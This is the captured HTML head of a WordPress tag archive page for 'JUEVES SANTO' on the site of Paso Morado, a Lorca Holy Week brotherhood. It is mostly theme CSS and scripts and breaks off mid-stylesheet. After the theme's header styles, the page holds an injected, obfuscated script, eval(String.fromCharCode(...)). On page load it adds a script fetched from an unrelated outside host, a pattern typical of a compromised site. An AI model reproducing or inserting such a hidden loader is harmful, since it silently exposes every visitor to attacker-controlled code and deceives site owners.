

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/tag/jueves-santo/
body_size: 27579
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>JUEVES SANTO | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Etiqueta JUEVES SANTO del feed" href="https://pasomorado.es/tag/jueves-santo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="834e890cad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 